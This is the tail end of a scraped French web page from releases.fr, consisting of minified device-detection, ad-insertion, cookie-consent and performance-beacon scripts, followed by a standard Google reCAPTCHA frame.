)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","nonce":"70dbcf8e7a","url":"https:\/\/releases.fr\/regarder-les-replay-de-tf1-sans-payer","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://releases.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768875785 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8B1Kt5NuxzBekc91qkXUEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769386276538');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>